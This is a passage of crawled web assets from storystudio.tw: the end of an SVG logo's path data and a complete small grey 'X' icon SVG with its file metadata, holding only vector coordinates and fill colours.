22.1054C82.3635 22.1054 82.4689 21.3159 82.5217 20.4738H83.8399C84.3672 20.4738 84.5254 20.4212 84.6309 20.3159C84.7363 20.2633 84.9472 20.1054 84.9472 19.6843C85 19.6843 85 19.6843 85 19.6317ZM80.0961 13.6843C80.3598 13.6317 80.3598 13.737 80.3598 13.9475V14.5791C80.3598 14.737 80.307 14.737 80.1489 14.737C80.0434 14.737 79.4106 14.7896 76.8796 14.7896C76.8796 14.4212 76.8796 14.0527 76.8796 13.6843C78.3033 13.737 79.6216 13.6843 80.0961 13.6843ZM71.7121 14.737C71.5539 14.737 71.5012 14.737 71.5012 14.5791V13.9475C71.5012 13.737 71.5012 13.6317 71.7649 13.6843C72.0812 13.737 73.5049 13.737 75.1396 13.737C75.1396 14.1054 75.1396 14.4738 75.1396 14.8422C72.5031 14.7896 71.8703 14.7896 71.7121 14.737ZM76.8796 18.2633H80.9398C80.9925 18.2633 81.0452 18.3159 81.0452 18.3685L80.9925 19.0527H76.8796C76.8796 18.7896 76.8796 18.5264 76.8796 18.2633ZM80.8343 21.158C80.8343 21.2633 80.7816 21.3159 80.6761 21.3159C80.4652 21.3159 80.2543 21.3159 79.9907 21.3159H76.8796C76.8796 21.0527 76.8796 20.7896 76.8796 20.5264H80.8871L80.8343 21.158Z" fill="#231815"/>
<path d="M50.304 23.1579V18.6316C50.304 17.8947 50.1985 17.2631 49.513 17.2631C49.3548 17.2631 48.5112 17.3158 47.4566 17.3684V13.421H50.2512C50.7785 13.421 50.9367 13.3684 51.0422 13.2631C51.1476 13.2105 51.3586 13.0526 51.3586 12.6316C51.3586 12.5789 51.3586 12.5789 51.3586 12.5263C51.3586 12.1052 51.3058 11.8421 51.2004 11.7368C51.0422 11.5789 50.6203 11.9473 48.933 11.9473H47.4038V10.7894C47.4038 10.3684 47.4038 10.3158 47.4566 10.0526C47.6148 9.26313 47.9311 9.31576 48.0366 9.05261C48.0893 8.73682 47.6148 8.73682 47.4566 8.73682C47.2457 8.73682 46.7711 8.73682 46.3493 8.73682C45.8747 8.73682 45.5583 9.15787 45.6638 9.84208C45.7165 10.0526 45.7165 10.3684 45.7165 10.7368V11.8947H43.9237C42.6055 11.8947 42.1309 11.5789 41.9727 11.6842C41.92 11.7368 41.8672 12.0526 41.8145 12.4737C41.8145 12.5263 41.8145 12.5263 41.8145 12.5789C41.8145 13 42.0254 13.1579 42.1309 13.2105C42.2363 13.3158 42.3945 13.3684 42.9746 13.3684H45.7165V17.3684C44.6619 17.3158 43.7655 17.2631 43.6073 17.2631C42.9218 17.2631 42.8164 17.8947 42.8164 18.6316V23.1579C42.8164 23.7368 43.0273 23.8947 43.66 23.8947C43.66 23.8947 45.031 23.8947 46.5602 23.8947C48.0893 23.8947 49.4603 23.8947 49.4603 23.8947C50.093 23.8421 50.304 23.6842 50.304 23.1579ZM48.6166 22.0526C48.6166 22.2105 48.5639 22.2105 48.4057 22.2105C48.4057 22.2105 47.4566 22.3158 46.5602 22.3158C45.6638 22.3158 44.7146 22.2105 44.7146 22.2105C44.5564 22.2105 44.5037 22.2105 44.5037 22.0526V19.2105C44.5037 19 44.5037 18.9473 44.7674 18.9473C45.031 18.9473 48.0893 18.9473 48.353 18.9473C48.6166 18.9473 48.6166 19 48.6166 19.2105V22.0526Z" fill="#231815"/>
<path d="M60.5862 23.7369C58.8988 22.4738 57.5806 21.1053 56.4733 19.7369C57.5279 18.0001 58.5297 15.8948 59.0043 13.4211H59.2152C59.7425 13.4211 59.9007 13.3685 60.0062 13.2632C60.1116 13.2106 60.3225 13.0527 60.3225 12.6317C60.3225 12.579 60.3225 12.579 60.3225 12.5264C60.3225 12.1053 60.2698 11.8422 60.1644 11.7369C60.0062 11.579 59.5843 11.9474 57.897 11.9474H54.3114C54.3641 11.6843 54.3641 11.4738 54.3641 11.2106C54.3641 10.4738 54.3641 10.3159 54.4168 10.1053C54.575 9.31587 54.8914 9.3685 54.9969 9.10534C55.0496 8.78955 54.575 8.78955 54.4168 8.78955C54.2059 8.78955 53.7314 8.78955 53.3095 8.78955C52.835 8.78955 52.5186 9.2106 52.624 9.89481C52.6768 10.1053 52.6768 10.8948 52.6768 11.579C52.6768 13.579 51.5167 14.4738 50.673 15.158C50.4094 15.3685 50.0403 15.4211 49.8821 15.5264C49.7766 15.579 49.7766 15.6843 49.8294 15.7369C49.8294 15.7369 49.9876 15.9474 50.2512 16.0527C50.4621 16.158 51.2003 16.3159 51.8858 15.7896C51.9913 15.7369 52.044 15.6843 52.1495 15.579C52.4659 16.4211 53.3095 18.0001 54.4696 19.7369C53.5732 21.2106 52.3077 22.7369 50.8312 24.158C50.4621 24.5264 49.9348 24.6843 50.0403 24.8422C50.1458 25.0001 50.4094 25.0527 51.1476 25.0001C51.9386 24.9474 52.4658 24.579 52.7822 24.2632C53.3623 23.7369 54.4168 22.6843 55.5242 21.158C56.526 22.4738 57.6861 23.7896 58.9516 24.8948C59.268 25.158 59.5316 25.2106 59.7425 25.0527L60.5335 24.2106C60.7444 24.0001 60.7444 23.8422 60.5862 23.7369ZM55.366 18.2632C54.5223 17.0001 53.8368 15.7369 53.3622 14.5264C53.6259 14.2106 53.8368 13.8422 53.995 13.4738H57.1588C56.7897 15.0527 56.2096 16.6843 55.366 18.2632Z" fill="#231815"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://storystudio.tw/assets/images/x-grey.svg
body_size: 536
content:
<svg width="18" height="19" viewBox="0 0 18 19" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0.0091825 18.9976C0.436169 18.4792 0.858564 17.9608 1.28785 17.4447C3.15878 15.2005 5.03431 12.9563 6.90524 10.7121C6.94427 10.6647 6.981 10.6174 7.02461 10.5606C4.68767 7.05221 2.35072 3.54386 0 0.0165711C0.0665731 0.0118365 0.112486 0.00473461 0.156103 0.00473461C1.84109 0.00473461 3.52608 0.00473461 5.21107 0C5.33044 0 5.39013 0.0449788 5.45441 0.142038C6.93279 2.36494 8.41117 4.5831 9.89185 6.80364C9.92858 6.85809 9.96761 6.91253 10.0158 6.98355C10.3234 6.61662 10.6196 6.26389 10.9157 5.9088C12.5066 4.00075 14.0997 2.09507 15.686 0.18465C15.7985 0.0497134 15.911 -0.00236731 16.0832 0.00236731C16.5193 0.0142038 16.9532 0.00710192 17.4307 0.00710192C15.1787 2.70583 12.9519 5.37379 10.7229 8.04647C10.7619 8.10802 10.794 8.15774 10.8262 8.20982C13.1838 11.7489 15.5437 15.2881 17.9013 18.8272C17.938 18.8816 17.9679 18.9432 18 19H12.6397C12.6191 18.9621 12.6007 18.9242 12.5754 18.8887C10.9915 16.512 9.40747 14.1328 7.82349 11.756C7.79824 11.7182 7.7661 11.6827 7.72937 11.6377C7.67428 11.704 7.62607 11.7584 7.57786 11.8129C6.2992 13.3445 5.02053 14.8762 3.74417 16.4078C3.02563 17.2695 2.3094 18.1336 1.59316 18.9976H0.0091825ZM2.16248 1.23573C2.21528 1.31859 2.24742 1.3754 2.28415 1.42985C2.56192 1.8394 2.83969 2.24894 3.11746 2.66085C6.5081 7.66297 9.90103 12.6651 13.2894 17.6672C13.3674 17.7832 13.4501 17.8234 13.5832 17.8211C14.2604 17.814 14.9376 17.8187 15.6148 17.8187C15.6768 17.8187 15.7365 17.8187 15.8375 17.8187C15.6148 17.492 15.422 17.2032 15.2269 16.9168C11.7238 11.7466 8.21834 6.57874 4.71522 1.40855C4.63716 1.29492 4.5637 1.22863 4.41449 1.231C3.81533 1.24284 3.21617 1.23573 2.61701 1.23573C2.47468 1.23573 2.33465 1.23573 2.16248 1.23573Z" fill="#808080"/>
</svg>
